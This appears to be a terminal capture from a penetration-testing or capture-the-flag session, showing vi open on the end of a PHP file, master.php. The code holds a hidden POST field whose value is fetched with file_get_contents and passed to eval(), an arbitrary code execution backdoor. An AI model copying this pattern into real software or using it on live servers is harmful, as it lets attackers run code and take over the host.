 Applications Places System Tue Sep 13, 18:16
root@gibson
File Edit View Search Terminal Help
91 } # while end$
92 ?>$
93 <br><hr><br>$
94 <form method="POST">$
95 <input name="include" hidden>$
96 </form>$
97 <?php$
98 if(isset($_POST['include']))$
99 {$
100 if($_POST['include'] !== "index.php" )+$
101 eval(file_get_contents($_POST['include']));$
102 else$
103 echo(" ---- ERROR ---- ");$
104 }$
105 ?>$
~
~
~
~
~
~
~
~
~
master.php 105,1 Bot
:wq
[0] 0:openvpn 1:bashZ 2:bashZ 3:vi* 4:ssh- "parrot" 18:15 13-Sep-22